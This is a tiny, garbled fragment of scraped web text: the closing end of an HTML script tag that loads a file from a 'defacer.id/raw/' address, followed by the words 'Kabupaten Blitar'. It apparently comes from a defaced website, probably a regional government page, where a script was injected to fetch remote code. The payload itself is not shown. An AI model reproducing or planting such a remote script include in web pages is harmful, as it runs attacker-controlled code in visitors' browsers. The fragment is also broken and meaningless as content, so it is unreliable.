
.defacer.id/raw/becci09bNe"></script> Kabupaten Blitar
m